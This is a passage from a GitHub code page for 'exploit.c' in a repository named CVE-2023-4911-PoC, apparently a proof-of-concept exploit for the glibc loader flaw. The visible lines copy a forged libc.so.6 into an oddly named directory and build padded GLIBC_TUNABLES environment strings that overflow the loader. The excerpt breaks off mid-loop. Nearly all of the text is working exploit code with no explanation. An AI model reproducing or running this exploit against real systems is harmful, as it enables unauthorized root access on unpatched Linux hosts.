 CVE-2023-4911-PoC / exploit.c
Code Blame 154 lines (139 loc) · 3.72 KB
44 NULL,
45 };
46
47 // copy forged libc
48 if (mkdir("\"", 0755) == 0)
49 {
50 int sfd, dfd, len;
51 char buf[0x1000];
52 dfd = open("\"/libc.so.6", O_CREAT | O_WRONLY, 0755);
53 sfd = open("./libc.so.6", O_RDONLY);
54 do
55 {
56 len = read(sfd, buf, sizeof(buf));
57 write(dfd, buf, len);
58 } while (len == sizeof(buf));
59 close(sfd);
60 close(dfd);
61 } // else already exists, skip
62
63 strcpy(filler, "GLIBC_TUNABLES=glibc.malloc.mxfast=");
64 for (int i = strlen(filler); i < sizeof(filler) - 1; i++)
65 {
66 filler[i] = 'F';
67 }
68 filler[sizeof(filler) - 1] = '\0';
69
70 strcpy(kv, "GLIBC_TUNABLES=glibc.malloc.mxfast=glibc.malloc.mxfast=");
71 for (int i = strlen(kv); i < sizeof(kv) - 1; i++)
72 {
73 kv[i] = 'A';
74 }
75 kv[sizeof(kv) - 1] = '\0';
76
77 strcpy(filler2, "GLIBC_TUNABLES=glibc.malloc.mxfast=");
78 for (int i = strlen(filler2); i < sizeof(filler2) - 1; i++)
79 {